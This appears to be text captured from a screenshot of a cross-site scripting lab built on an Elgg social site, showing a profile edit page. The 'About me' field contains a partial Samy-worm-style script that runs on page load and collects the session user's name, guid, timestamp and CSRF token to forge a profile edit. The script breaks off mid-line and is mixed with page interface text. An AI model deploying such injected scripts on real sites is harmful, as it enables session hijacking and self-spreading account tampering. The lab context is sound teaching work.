 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Search
Display name
Samy
About me
Visual editor
Samy
<p><strong>I am Hero</strong>
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy+is+my+HERO"+"&
Public
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile